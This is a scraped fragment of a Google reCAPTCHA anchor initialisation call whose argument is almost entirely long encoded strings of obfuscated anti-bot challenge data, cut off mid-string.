      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5DDgCoFRkAtwo/DvsO6A8OKKnNADMOJwrzDgsKEw5xow4zDp8KpOTPDkE54YyMBUMOQw6ZLwrjDvlTDmcKiF8ORdcOTWFhMwpZZeQVoQHFwwo01w7LDtcKKO8KKwrnDpF/[base64]/HcK/wrxSw5ZAE1LChcOxwofCu8OuwqPDhcObwqXDpHrCn8Klw7tCw7I6w7/DvFLCow/CtDgAS8OSw5Rnw5PDlAjDrUnCnyMlDlLDjkrDkFAXw50iYV7CuMO/w7HDrMOxwoR9HMOuFsOQP8OTYcKXwpU2w5IjEcObw6Avwp/DvnM4PsONYcOmB8KlKB3CsMK8Dg/Cq8KnwrjChUTCqnkuQ8OgwqjCsTwSQxJvwqjCjcOSwp4ow4cmwq3CkBgcw4/Dg8OMwqgSFFfDmMKwLW5jDXDDgsKPw5Ucw6ZNCcKEX0zCnEI1d8K7w7LDoGNlMH8aw7bCmhhSwpUiwr7Cj3bDlGNPJ8KOZ2LCnMKlwo8hfi/DhQPCsT5twr/Do8KaesOZw553w5rClMK2F00EB8ODw5PCjsK5YcOsaSbDmWwBccKOw4zCgCJPw5Q8wqcOfHfDk8OWUhPDvFBaZ8ONw4wKQlTCu1/DrMKnw5fDrDnCrsKiw7lIwrzDiDNvGHwpAUpgw6cXw7fCij3CvxrDuXR2w69sInwUNRLDocOqOMO/w4oWAQpUeRvDrcKgXU9aUFEiaMOHSMKGHRZkVzPCksObXcKcIl91QDBIUCQKwq3Dmwt/E8K/wpHCrzfCjihww58JwqcuAkc/[base64]/[base64]/[base64]/KgHClcK/wo3CiyJfw53CmHYdZcOyeARgwr3DvjvDj8K3w7HCisOGw7IeCMOuwpXCmMKCSsOLwqA+wqDDqMK3wofDgMKnKSJ/wohYRELDlkDCnF3CpAXDn13Dm8OQcD4Fw7LCrE3DmXQXQiXCqsOLOMOJwprCtsKXEMO1w5nDhsK1w6YQX2UAZnIqRS04w7LDksOawo/Cokp3YCUxwqLCswhNUcOAeUp4dsKhOxc8DRjDncOXwpo5BUDDgFDDt1bClMOpc8ODw40OZMOuw4jDo2PCo0bCvT/Cv8OPLlUjw4VUwofCulTDsCQLw4YTdCc5d8KyDsOtw5rCl8OJZ1fDusK0eMORwrQKUsKVw5Q5w7jDjzscXsK7UgtDRcOcwrV9wpfCpgbCjRYLEnnDjcKTwr0cwo/[base64]/OlbDly/DrsOvWXnCrsOnPsKVZ8OMw68/w5AVwqbCoUFOAsOJwoM4fsOmw7LCpcODOMOhVz7CvsKCAizCoMOOMcO4w6rDsGrCvsOFw7rDiGzCoCLCjn3Dkhotwp8hw54Xb8OxwpQicDZTwpvDqhfDq8OmRcK+MmfDicKZw5vCgHcNw7YhU8Ojw5Mcw7hjAsKBdsOYwo9/[base64]/DiUzDnsOkw6/CjcKGwoZTI3fCsBwQwrLCosOXwoJywowuwqLCoX3CnGbDnsOxU8KPw6tPWj4rScOnOMK6VgxRf0VgccOvPsOBUsKOw6gHO1h7wq3Ct8K4YsKNQsOzwpbDrsKzw5zCikbDkXMjf8O6W8O/ZMO8BsOSAMKkw4MewpYKwpLDkMOEazAIXMKfw4jCllzDjndfYMKdMjE/CGXChUNdAn3DuAvDjsOuworCrXJiwqPCpWIRZHV7EMOYw584wot0w4BfKU/CkUQPwr1hYAfCgD7DjwLDgMONwofDgQ5jEsOUwpHDpMOLH3AbS3RDwqAQTMOaworCoE1cwoUmRzUYwqZUw77CuGIgbgcLw516dMKvHMKowoLDncKRw5x7w7vCvTjDucOiwrAFIcK/[base64]/Cq8Ofwo1JXMOCNxLCt8OawonCksKzw51PPWTDmwXCrMOfKH5cwoXDjcOVCQXCiA/DsG8PwpfCrsO0fktXZWZuwrY/w4DDs2Qxw7lYfsOhwok2w4oow4rCslEWw6ZkwqvDl2tWTMKzGcKCQHbDhXNfCsOgwqVywqLCrx9qwrZZwpY2fMK3w69Gwq/DlsKCw6cWGUnDv3nCusOyLWzCl8O9WHnDjsKPwrYtL2tnHxZUw6k8O8KNEkV9DWg/[base64]/Cq0/DkibCq3zDnhoMaDzDhH/[base64]/CmFpvFyvDjcKawoATw6/DvFlrWMOtwrTCpn/DjHVUwqbDkcOSwoPCjMONw6FIRcOVQHw/VcO+a1x/[base64]/Cuj5iwq3DrCFbE8OPNSBewp3DjsKnw43DuDMZUcOlOcOww6VnDcOwayQZwrgMTMKcw5FZw6VCw4bCoGBiw7XDtcKJwo3ClMOCBRwlFcOfFg/Du23DlCRDwpTCuMOtwobDnyfDh8KnIV7DpsK5wrnDr8OWUiDComTCs04wwo7Dj8KZAMKHTsKEw5sDwqXDg8O0w78Xw7/CqcKyw5fCnyDCon9/[base64]/AcK1wohzwrQtw5TDu8OpLcKMw6hywrnCvcOcwpYMw67CuUjDvsOjJV54wq/ChEEQCMK8e8OlwpLCsMOHw5nDtW/[base64]/w7w7w5QyKHDCicOrGcOtdQ/ChMKzP2PCtMO9wrZRdkE2w7YMCFF6fsOZw7xaw5vCmcKbwqRJUDzCmWkrwqZtw7kvw6Isw6Y1w6nCrMO1w54KJcKLFS7DocKSwpx3wq/DrFnDrsOOwqQsEGhsw6nDhcKzw4JLE2xDw7fCk2LCrcOMcMKJwqDDsHVtwqVYw60Twp3CusOjw5NwaQzDshPDrQ/DhsK3V8KZw5kbw6PDvcO1NwvCsj/[base64]/[base64]/wq3CoHTCnz/DnMOPw4rDqko0IT4ZwprDqRvDssKuL2XDtC1Ww7jDulnCmyEPw68Nwp7DksOdwr1uwpbCjTLDv8O6wrpmFxQTwpokLcKLw67CuT/Di1DClhvCu8Onw7lmw5fDlcK3wqnCuxpsZMOqwpzDjcKvwpQjLl7CsMOOwrENVMKPw6rCiMOFw4nCvcKvw7zDrRfDmsOPwqJJw69tw7IqDsObecK+wqdcAcKfw5DDicOPw5IQUTMbexzDm1TCvg/Dqm7ClxEgTsKXYsO6P8KBbwN7w5QOCGDCiyfCt8KLKcKlw5TCt39WwqVHf8O/O8Knw4VweMKtPMKGIQsewo0Gfz0bScOVw5nDoQvCkCpLw5bDg8KDa8Oqw6PDgAnChcKWf8O0OTB2DsKmDRdewo07wqEpw6Z/w7Anw7NOZ8OmwoQkw63Dk8OwwqY8w6nDm18db8KTSMOIKMK+w6/DmXAqa8KyNsK6WFzCjnnDuV3Dj3FrbnbClRs1w5nDtUfCr241QsKNw6TDk8OWw7/[base64]/DlkZxUjt6FijDn8K7bsKkSjQwcsOBZMKtwpbCl8OFw5bDlMKdXEvCvMKXesOJw4nCg8OFVVnCqHUow7XClcKPaXTDgsOxwq7DqlvCocOMTsO+aMOwTMK6w4/CjsODIMOWwqRPw49cPcK0w4x7wpsuPm5QwrBbw4vDtMOIw6pFwoLCtMKSwq1hw5jCukvCiMOfw4/DtEwHPcKWwrzDtANNw4pTK8O8w5s8W8OzViQqw6wif8KqG00KwqcMw6Z3w7BsfTsCCQTDicKORQbCs04qw6vCkMOOw7TDj2TDml/Cq8KBwpw6w43DikZqIsOFwqwmw6bCik/CjTDDhMKxw5rCqU7DicOFwoXDk0fDscOLwonCmsKhwrvDv30tRcOaw55Zw4rCu8OeQUbCosOVZX3DgR7DgTBowrHDijDDmW/CtcKyTkLClMK3w5B3dMKwOwoZEyHDnHAGwqp7CjnCnh/DrsOsw7N0wpQfwqM9PcOWwrp+EMO5wrE6URUXw6DDicOsKsOLYBw4wo0xRMKbwrZYEjR/wp3DrMKjw4MrR0HDmcOAP8Obw4bCkMOUw7fCjxrCtMKGRXnDsGDDnWbDoj52GMOxwpvCqW3CvHgbciTDmzIMw6LCvcO9ImQ5w6kHwrcPwqvDkcOIw7kfwo8jwq3DkMO7AsOzR8KwMMK8wqfCu8K2wrgyBMKqXWJ7w5zCq8KHWwF+AWJYZlB4w6nCiV02PwsYVlvDny/[base64]/DiMKCdy1mwp4YFGdaZcOEwo4wAQbCoMOUwogWw4TDgMOoHhEfw7JLwp/DpsK6XCd2T8OYEmFhwqARwo7DhX0JHMKWw44uPnN9Dm5OFlYLw40RZ8ORF8OSeS/ClMO0J3bCgXbDvsKPIcO6OWcnecOjw6hOWcOLc17DnMOmPsKhw7NpwqB3Ln7DscOQbsK/SQ7Ch8O7wogNw4E5wpDCgMOlw71pSR02Q8KLw4QYKsOQwpgUwoRNwqVMOsKtTXjCj8OHAMKcWMKiAxzCpMOGwqfCk8OGHUlBw5LDgT4sA1/CqFfDuAo9w4PDlRLCpyMGSnnCtmdqwo3DmMOFw77Dpy03wojCq8ONw4XChHkSPsKrwpVgwrNXG8OrCT3Cr8OsH8K9B1zCi8Krw4YJwok3KMKGwrbCu0Ysw4XDjMOuLz/CiiM+w4xUw6zDvsOYw4AHwoXCk3s7w4UgwpsybHzCg8OeCMOuCsKuNMKZZsKbIGdOOyt0dl/CisOKw6vCtXB0wr9/wrfDpcODXMKJwo7CsQk/[base64]/GDvDq8OIwqfChmZSXsKFUEQXwqjDgsO1HMKMfsKgwotpw7HDqRcvw7QyWA3Cv0Qcw6V0LWTCqsKiTxouO0PCqsOTESbCgn/CvjtUYlFLwqXDuT7DoTd9w7DDqD1tw45fwocyWcO2w5R3UH/[base64]/WVHCn0B0wqk8KijDj8O0YMOGw6PChE0Qw5fCoMK/dgrDsGRRw7EvH8KeVcKHUAtyDcK3w5/Dv8KNJQx/ej0ywpPCtgnChkHCrcOkLx0fLcK0G8O4wrxNAcOQw43CnTTDjy7CiCrCtHtewodib1Nqw5HCpMKYQifDi8Olw4DChGhAwrcnw4bDhQ/DvsOQKsKCworDv8KJw5zCt1nDvcOtwplJOVPDjcKrwo3DkD5/w6FRATPCnyZiRsOlw6DDrQR3w4p6KVHDksK/WXJ/S1QJw4jCksODcGzDgQNWwp0hw7nCk8OsB8KuDcKdw612w4pTK8Kfwp7CtMKDdwLDkVvDqy91wqDCnyIJD8K5Rn8JB1Jmwr3Cl8KTPlILUj7CqsKLwrIOw5LCusO/JcORa8Kkw5HCqRNHMHvDpicUw71vw53DjMOzdTR/wpDDjGJHw53ChcOmPMOQaMK+cgRWw5bDpSjCvVfCslleCMK0w4h0WDIJwr14ZSLCrFBJfMOUwpTDrD1Hw6/DgzHCr8OJw6vCmxnDncO0YsKDwqjDoDTDrsOHw4/CmnzCl3xGwrZgw4ExNVTCp8Ofw7zDscOuTMO6MjLCnsO0XSASw7QEThPDv1nCmnExKcOkT3jCsVnCoMKGw5fDg8K8dGg+wrTDh8KiwoYyw6syw6jDmi/Cu8Knw6pWw4tiw6RpwphzHsOrFk/DncKmwq3Dv8OfPcKCw6fCv2wCbsOFfFDDpVh6aMOaBMO/w5sCfE9bwpA/wo/CkcO/Y2TDlcKccsOSPcOHw7zCoRdsVcKbwoppHF3CiiTChBLDvsKEwpl6IWXDqcO/wrbCrRphcsKBw5LDjMK7G2vDm8OPw60wQUImw6Mww4/CmsOYHcO2wo/ClMKhw5ZFw7lJw79Uw6nDjMKoS8OUY1nCl8KcGksgE3PCnzpPQxHCsMKQZsOywrkBw7svw5RVw6PCiMKSw7A/w5nDu8K9w7B4wrLDksOgw5l+McOHEsK+YsOrCCVvUEDCm8O0PsKbw5HDrcKXwrbDs2lwwpDDqEQNCwLCh3/[base64]/Dt8KEw73DkzsQD8Kkw7c+EXcHw7I4w4FaCsOab8KEwozCrTQZZMODOEbCjEcew6FoHH/DoMKBwpAiwo/CnsONDngIwq9+dBh2wrplPcOCwqk0X8O8wrDCgV9DwqDDqMO+w5c/QAlnZcOcVjc6wpRlLcOOw7nCh8KVw6g2wqnDg2FMwrtTwpd9fRIKHMKjD03DjRrCm8OVw70ow5gpw7Vkf2haKcKkGC/Cg8KLTMObDG1SSTXDv3d6wqbDkHtzWsKLw7hPw65Ww6UcwrNEPWBPGsK/YMO/w586woZVw7HDtcKRO8K/[base64]/ZcKODcOKw7PDq0lJP8Orw7PDlMOmHVhZw5/CsgnDh2PDiDXDpMK6QA5BG8OQb8Otw4Rxw7/ChHjDlcOpw77Cl8ONw7lQYWdAe8KUXjvCpcK4NyYYwqYdwq/DjMKEw5rCocOVw4LDpD9WwrLDoMKTwqIBwprDoBhewoXDisKTw5JqwqkYIMK9PcOywrLClR9BHnJHwqnCgcKIwrfCig7DnxPDv3fCrmPCu0vDo3FewpA1dAfCtMK+wpvCgsKAwrFCE27CiMOew4/Cpl93F8ORw6HCt2IDwo4pVw81wpwse27Cn2Ruw78AMg9Ow5zDiwcRwpQbTsOsZRTDi0XCs8Orw6DDiMKtfcKewq8ewprDpcKTwoF5K8OQwrnCiMKNE8KGeh/DtcO4KinDomVJG8K2wp/[base64]/CqgHCgMOiFHzDiB02wo1/MktVOsKGwrtnBsK8w7jCvW/[base64]/w6JrWcKXwp3DicKzwpTDkmDDm3Y7ecOnPMO3HSLCkMOVZHshVMOFAGgVERjDsMO/wonCtWnDvMKDw4Eaw74/w6MFw4w7FHXCj8OjPcKGO8OiAsKyYsK/wro+w6B3XRsjYGI3w5DDjW7DgEJgwr3CscOUMzwhGVfDosKzMyxgdcKfDSfCtcKpAQcRwpo0wrHCp8OoZ2fCowrDpMKywqnCssKjHjHCqwXDtUfCtsOTB0DDuiAFBBbCjG8Uw5HDrcO4RADDpD0Ww6vCgcKaw4/CjsK6fGVNeQodDMKPwrtmJsO6BjlOw7wgw6HDlTPDkMO3w5YFXGRqwoFiw7pow6zDikrCrsO6w7tiwrkEw5bDrEFBElHDnR/CmWQhBBQUQcKDw71yCsOLw6XDjsKNJsKlwq7Dj8OoPy95JHjDo8Ofw6c9ZzjDjxgBIhxbK8KPP3/ClMK0w4xDWjEYMBfDuMKnU8KfEMKvw4PDiMOiORfDqEjDgzMXw4HDssKMc0vCtwo8R2PCgDE3w415TMONCGTDuTHDs8ONZ2RzTgbCsltTw4s1SgAdwrFfw64gZU3CvsKnwonCpyspScK5ZMK9YsOACBw+McOwKcKOwrMKw7jCgwUaKD3DhBUoCMKxfE5/H1M9A0VYDgzCphTDuEDDr1k3wrghwrMoRcOxU1wZd8KZw47Cp8OrwpXCrSN+w5ghYsKIJMKfXmrDmV1Tw7MNcDfDnFvCm8O4wqfDm00oQBTDpRp7SMO7w6lRHDlGcz5VRFMUKSzDuynCkMKGUG7DhjLDtzLClSzDgCfDu2PCqQ/Dt8ONIMOGKkDDvMOXW0AsAjxyQT7Dn00WSxF3UcKew7DCvsONP8OuX8OiKsONWzcMO19ew4nChcOIBEdCw7zDjkPChsOKw4PDr0zCkEUYw7Rpwok8NcKJwrPDnGoHwonDkELCtsKcK8OKw44GS8KEfjk+AcKsw7o/wqzDmzTChcOJw5XDqMKxwpIxw7/CqFjDjMKyFsKRw6rChsKLwpzCtF3Dv1s8KhLClQ0nwrUdw6PCp27DlsKRworCvzNeMcOcwonDscKLXcOywq83wojDkMKJw5/DosOiwoXDiMO2OkItazwhw4kyGMOaIsONeRJBBWFkw53Dn8OYwrp8wq/Cqm8Cwpgwwo/[base64]/Dl3TDoEgHb8O0w6hwasKBHiDCpXbDnjJOw7JyDxLDt8KvwrwXwqbDi0HDkmh/L19FN8OuQjk1w7d5F8OYw5BEwr8KTD0Bw6kiw6TDt8OkHcOawrvCuArDhG9yQEPDh8KpKzltw5TCrh/CqsK2wp5LZRzDhMOUHD3Cq8O3OlYlV8KVW8Khw4tQWQ/DmsOww7/DkxDCgsONYMKuSsKpX8OUXCF+O8Kvwo/CrE01wpJLJhLDrUnDkyjCicKpPyAWwpnClMO7wrHCu8K7wrw2wq8Vw4QCw7pKwpAzwq/DqMKhw4xMwplnXUvClMKjwr8Aw7Edw7hGJMOxN8Kjw4LCtsORwrAgMH/CscO4wpvCuiTDjsKDw7vDl8OSw508e8O2Z8KSbcOBbMKlwo8JTsORKDVSw7rCmUsdw6EZw7XDiUDClMODcMOUARnDh8KBw5nDq1dYwq1nOx4gw64TXcK6H8OLw5xqOjl/[base64]/CrE19B8KVQURrQcOXdsOmMTTDlxUEIHEHMAQtEsKdwpJtw4k9wpHDhcKgHMKmJMOrwp7Ch8OGUlHDjsKew63ClAMhw55Fw6DCtcOiPcKgFcOqBwZ4wrIwVcOnIysYwrPDryHDtEE6woljN2PCjsKYJ3BMIxnDkcOmwrYndcKiw5/CmcKRw6zDiAFBdm7Ci8Kuwp7DgV4twq/DlsOyw54PwoPDsMKzwpLDssKoVx4Pwr/[base64]/[base64]/DmAbDuzrDj8KraAwnw7PDozt6w7fCr8O8LxTCmMORasKqw5U0X8Kxw6huDxDDtSzDiH/DhF9gwrJgw797XsKzwrsSwpBHNRBZw7bDtyzDg183w5tmdBXCgMKebTAtwqkrWMOYCMK9wpvCqMK7ImBPwpUDwrp4CsOHwpFpKMKmw6cPa8KXwoh6ZMOGw597C8K0EcKDBMKlMMOQdMOpH3HCusKyw7hRwpTDkgbCoGLCtcKjwok1W1ksD0DCkcOowq/DlA7CrsKYf8KAMwAuZsKgwrNwEMOjwpMsTsObwqBCc8Oxb8O1w5QpPcKTL8OGwpbCq1JKw7QoUUvDuWzDkcKlwpTDl04jKjHDo8OOwo0mw4fCusO8w7LCoV/CkBs+Cnl6XMO9wqV3Q8OKw53CksKkPsKgEsK9wqMtwofDhAHCgMKBTV86LgnDtMK3KcOGwrHDvMKXNjHCtgbDuU9tw6/DlcOEw5wOwrbDjX/DtCLDsy5bbUA7UMKyTMOiWMOyw7gewq03KwvDsEw9w61rKVzDocOgw4RFbcKuwpI8bV54wqx+w7APZcOqSxfDgGQSc8OMKB8RNMKRwrZWw7XDssOdBCLDgl/DlDDCucK6NQHCmMKtw67DlGfDncOewrjDrkhmw6jCmcOQBzVawqQ8w4UJLxHDnGQID8Olw6U/w4zDtTg2wq9fScOffcKGwpnCl8KTwpDCvGo8woB6wonCrMOqwr7DnWDDocOmNsOvwojCuSpQB2k/DCPCmcKxwqFFw69AwrMZHsKFBMKOwqPDpi3CvzAQw5R3FmfDgcKgwrpHamozO8KtwrsGfMKIRmlLw4YwwrtlLSXCjMOjw6vCl8OCagl4w7jCl8Odwp3DoRTDsVvDoX/[base64]/[base64]/[base64]/CisKHWBLCkMOVHm8qDcOFw5BmWiZ2M17Di8OkZmBSKATCs2Qaw7nCjyV7wq3CuRzDoXZaw4rDkcOgZDXDhMOsTsKaw71QVsOhwrlaw49AwofDm8OvwoQ0f1TDnMOGEnYbwo/DrA5rI8OWSgTDg38cb0LDncK9WHLCkcOtw7hAwofCkMKKC8OZWCjCg8O9JnQuIX84AsOvAiZUwo5QI8KLw43CiXw/Ck7CrVrCpiozCMKZwp0CJlI1TDfCs8Kbw4oBEsOxccOVTzpwwpVdwr/Ch23CpsOBw4TChMKBw6HDmGsEwrjDqBAHwqXDq8O0RMORwo3ClcKkUnTDvMK7fsK/D8K5w7JkesOneE/[base64]/[base64]/HGkKfsOMU37ClMKqFsO1wrJYR0Q1w7zDs8KBwq7DvyMawrLDqMKZG8KVOMO4cBnDpUtPfCrDpkHDqgLCngNLwqt1E8Omw7N+FcOkQ8K3BsO+wpUOCAnDu8K8w6BuJ8ODwqxOwozCsDhZw4bCpxlWcVpzI1/Cv8Klw40gwoXDrMOjw5RHw6vDlFkFw7kGF8KbTcOwM8KMwrHCmMKfFjjCuERTwrYhwr4wwroow4AZF8OSw47ClBQdFMKpJXjDtMOKCFDDrllIQ0/DrSHDvBvDuMK4w5k/wqxSb1TDrQUsw77CpcK1w69zbcK/bQnCpTrDgMOmw4oVccOOw5FvVsOywojChcKuw7nDjcKKwoNLw4wzV8OXwrAAwr3CkmVNHMOXw47CqTlmwqzCqsOVHhJbw6FgwrjCjsKiwoxNe8KjwrIXwpnDrMOSOsOAGMOtw6AQAQHCvsOXw5FgEBrDgW/CnxE1w4TCimZoworCgcOPGsKFAh8/[base64]/CklxZw6NjwpXCuR4fwrPCmmR8wqDDuMKTL1UnGcKow5hlNlHCslDDrMKDwrUxwrnCkGHDgMKpwocHWQ8kwqMlw4PDmMKuRMKew5fDosK4w60rwoXCicOUwq8nI8KIwpIww6DCtCkIFQc4w5HDv3k4wq/[base64]/DssKyDcKyOsK8TMOwRMKdw4TDkcODw7vDjA3CqMOjX8Opwpt9JXnDul3ClMOWw4nDvsKfw6LCiE7CocOcwplyUsKdacKvU1sxwq5Hw6A5PyUVE8OGRzLDtyjCnMO8SwzClxzDlHtbTcOwwrTDm8O8w4BQw5I8w5RrWcODUMKbQsKjwo4xYcODwrYSLSnCtsKmdsK/[base64]/ChhzCn2xQwrcZLMONasO2wocLY8OvEns3woDCnMOpWMO0wqXDqk9xMcKvwr3CosOeUHHDuMOeGsO8w7vDk8K8HMOJCcOawqLDni4Jw6Igwp/DmE1/[base64]/Dkn/[base64]/DhMOaw7/[base64]/w4dDTsKTL8KAwrDDvSDDvsOXw5zCjwVrwqrCtgfCtsKVfMKqw73CrCR9woFBTcOdw4dkPlLCu2FGdcOFwonDh8KPw5TCsAkpwr0bIXbDv1DCgjfDvcOualg1w77DjMKnw6rCvcK2w4jCl8OjBAHCusKGw5/DsSQ6wrvCiSDDnsOtYsOHwqPCqMKtYz3CrB7Cr8K4AsOrwoDCiFwlw4zCk8Ozwr5XBcKhQkrDsMK2fwJUw4HCj0QcRsOEwqxbYMKpw75cwrw/w7Mxw6kMdcKnw63CosKQwrfDncKgDnXDoHzCjFDCkQxqwovCtzMsUcKKw4BUUsKlGjp9AyRVCcO9wpDDncKcw5HCncKVecKAP2I5NcKmZkgSwpPDhsOdw43CjMOKwqwHw7YeEcORwqLDsirDiX0uw6BXw4l/wpjCt0NfIktvwqBUw6/[base64]/DTXCn8OrwoV4wpLDhcOew5HDlsOvw7XCjcOMwqvCo8KJSMOvbsKrwr7CqlVaw5jCuQU+KcOTJQlnDMKnw5pOwroXw5LDgsOybndewrU9SMOdwpl0w4HChULCqW3CrUQewobCp1J5w49bNkrCk1jDusO6GsOOTyw2J8KqfcOXERfDrQ/Ci8KiVDTDn8O8wojCohsJcsO8TcOQw7IJdcOYwqzCiEgfwprCnsOtPz7Dux3Cs8KIw5fDsgTDimMOfMK4FgTDoFDCusKJw5spRcKgTx0eZcKuw63DnQLCvcKEQsO0wrHDqsK5wqkMcBHCpG/DkSEjw6B3w7TDrMKhw7rDq8KOw5XCuzV0bcOpYWwkM2bDgV03wp3CpVTCshPDnMOVwoJXw60gGsKJfMO/YsKsw4FnQU/Dm8Kqw48IWcO+VxXCq8K2wrjDm8K2VxHDpgorRsKew43CoHXCsHTClRvCrMK1NMO5w51dJsObVAUULMKUw7bDt8KcwoNVVHHDqcOzw7PCsz7Dvh3DjAY1OMOmFcOhwo/CocODwqjDtyvDhcKWRcK/FkbDiMKewpdxYmTDuDTCsMKdRi1bw5kXw4VHw5ZAw4LCkMOYXcOBw4DDksOzfRIWwr0Gw7UDZ8KLGSxjwq5cw6XCm8KQfgFeIMONwrDCocOAwq7Cn04KBsOcVcKgXAI0b2XCnk8Tw7zDqMOZwpXCqcKww6/Do8KNwpU2wqzDrDB9woEISh5FHMO8wpbDnizDmx/ClTU8w7fCrsOCVU3CgSRhKWHCtU3CiRAOwp93w73Dg8KWw4jDnlLDgsKIwqzClsO2w79uAcOkH8OSFCF8GFYZW8KVw4FmwrhSwr0RwqYfwrV8w5oHw5jDvMO/[base64]/DrsKBwpQtw7zCusOQcD3DrT7CmX/DjU1nw6jDp08WSGEKAsKRXsK2w5zDp8KLH8OBwpchJMOtw6DDpsKjw6HDp8KUwp3Chi7CmgTCnnNDIXrDkxfCgwnChsKkJ8O3X3oGMFbCuMOdbnvDtMOvwqLDi8OdP2EXwp/DrlPDtsO5w4k6w4E0DMOMPMKQMcOpYyXDsHnDuMOSAUdtw4t2wqV4wrXDnVUlRnI2F8O5w4EebDPCm8ODBsKGO8OMw6Aew4DCr3HCpkzDlhXDvMKkfsK1XHF0AWhFZ8KUEcO/[base64]/[base64]/CsMOywqfCi8KfAsO6YxfDpcOhwr/CjnFcwp8tY8K4w6FLfsO/KlPDul/CuykeBcK4UmHDqMKWwpvCvhPDmQ7CucKjZ0BBwpjCvCXChlLCiAdvMMKgVsOyK2LDp8KCworDhsKXeSvCj29pHMOlFMKWw5Z0w5zDgMOvbcKOwrLDjybCvRnCnDEOS8KoTiM1w7XDgQNNb8OzwrbClmXCqSMVwrRzwqI+V0DCqEnCuEzDoQ/DnVfDjybDtsORwo0Tw41jw5bClGVDwqBXw6XCv3/[base64]/wrnChMORZsO6Q8Kkw7TCg8OgwrMnw6E/wqXDo18Rw4/CsyjDgcOywqcSw7HDm8OufVPDv8OfTAvCmmzCtcKGCDbDkMOsw5LDu384wq8uw6BWL8KtUFRUPzAUw65YwqLDtwEBQMOOEMKjVMO1w7rCmsO6BQDCtcO/d8K5OsOtwr8Vw4B4wozCqsK/w5N8wpnDmMK+w7QjwoTDj3bCojxEwpVpwoRdwrLCkTFkW8OIw7zDuMOWH10BQcOQw61lwo/DmiYQwrbChcOlwqTCvMOowrPCi8KXS8KWwpwZw4Uow7xDwq7Cghg2wpHDvl/DrhPCox16NsO+wrlrwoNRNcOkw5HDocKHcW7CqQ8jLCfCjMKAbcKxwoDDm0HCjyQEJsKDwrE7wqoLBxAkw4/DvMKSPMOtSsKZw59vwrPDozzDv8KgGGvDoQLClcKjw6BvI2fDv0kZw7kqwq8LbFnDs8Orw7BSdlzChsK7FQ3Chh8Fwr/CnGDCqn/DuwkEwqLDohnDjAJiA1xqw7TCqg3CoMKJaQdgScObI1XDusORw6vDsWvCiMKsBTRXw5IQw4RdWznDuSnDqcOpwrc9w6fCiwjDhSd6wrjDhiJAFEM1woUwwqfDpMOAw4ETw7MbScODb2IwGSlGQH3DrsKPwqcXwqobwqnDgMOxN8OdesOPBnTDu2zDqcOkRDU/DDx9w51UX07DhMKJDcKpwoHCuk/CqcK4w4TDhMKvwqPCqBPCocKKDVnCg8Kaw7nCssKQw5LCusOzJCvDnUPDrMOAwpbCmsOHHcOPw7zDmxRMKUcYWMOxbkxjGMOtF8OrVGh1woPCncOKbMKBAkc/wpLDrVIPwo1DKcKzwoHCvWAuw74/AcKsw7vCr8Ovw5PClMKiIcKGSUZNDCfDm8Krw6QTwoh+T1klw4HDqmHDlMKdw5DCqcOIwqnChsORwpw4WsKCBB7Ct1fChsOawod8AMKcIkvCswTDpMOUwoLDvsOHXR/Cq8KeF2fCgmsHfMOswqbDuMKpw7YCORhNMBDCjcK8w45lb8ObCg7DmMKHNR/Ct8Kzw5s/QMKEIcKvYcKiAcKMwrZvwpbCuCYrw7Rcw7jDnwYZwrrClmdAwqzDll4dO8OBwqwnw5rDvnzDhWMnwrvCkMORw53Ct8KYwr54O3Q8cmLCqQp5c8KhJ1rDqsKcJQsyfMOJwo1HF2MUKMO1w5zDnwjDpcONbsOjccODFcKkw4d8RXYvWQoZcwxPwo/DqlkLMz90w4Rfw5Zfw6LDpTtTYhFiDFnCoMKvw4J0UxlaHMOwwr3CpBLCp8OwTkLDrj8cPQdRw7PCoDBrwpIDYxTChMKmwrnDsTLCul7CkAohw63DicOEw5E/[base64]/DuxfDpMKtw4XCmjPDmELDsyMbeh8AZBcQYcKwwqc3wqdZLQhVw7vCvA94w7DChkJnwqUpGWLDj2Aaw4HCr8KEw79REWXCsUjDrcKANcO3wq/DmUIOPsK+wrXDpsKABVEIwr/ChsOBS8ODwqDDlifDjlExZ8Kowr3DicOwfsKdw4N4w5oSVXbCpsK1JC1jORjChlrDnsOUw5fCicO5w7/Cm8OFQsKgwobDmTLDkgjDvkwSwpzDrsKtHcKCAcKNQm4NwqVrwpMkdx3Drxdqw6TCpgLCsXtbwrvDqw3DoW56w6PCuHobwq9Pw7DDvhbCnzoow7jCl2RvMkl9ZGzDkzwlHMOjU0DCvsOBRcOWw4BtE8KvwpHChcOew6jDhzjCrmwoHmMaDV05w7/DhxlDURDClVJGwqLCvMOew7d2McOCwo7Dk1ZzXcOuNCDDj3DCm1BuwoHDgcKNGyxrw7/DmhvCtMObFsKBw7o4w6Muw5EDVcOmNcKJw7zDicK/[base64]/CiQrDry9jdcOwIcK6woLCp8OUwo/Cu8O9VHfDu8O8b1LDlzxfO2NJwqlTwqQqw7HCo8KKwoPCvcKDwqERWhTDnWQKw6XCksKuKmVWwppFwqBaw7bCi8Kow4vDssOwPmpHwq1vwrZCfT/CisKhw64Ow7hmwqloVzfDhsKPAyINGTfCvsK5E8Olwq/[base64]/Ct8KqwoHChlfCkMOubsO6CcKPwrzCj2EUNk5QW8KOeMKJAsKvwoLCgcO1w5Ycw4ZFw6zCsSsmwonCqGvDo3nCkmbClGVhw5/[base64]/Dgl8Lw5/DsxrCrMKZwqYawozDhyfDnD1Hw7ZYTMK3wq/CixDDosKCwrrCrcOpw5gSDMOYwqQCF8KdfsKxSsOOwoXDnilqw4N9SmcHMEg4ZzPDsMKjDSrDrsOSTsO6w6TCpQTDmsOoaA0PWsODYwU/[base64]/DlnPCjkLCtsKRSh1nwqZUw6lGw5nDuMKGJwU1wqrDuMOiwr3DiMKNwrTD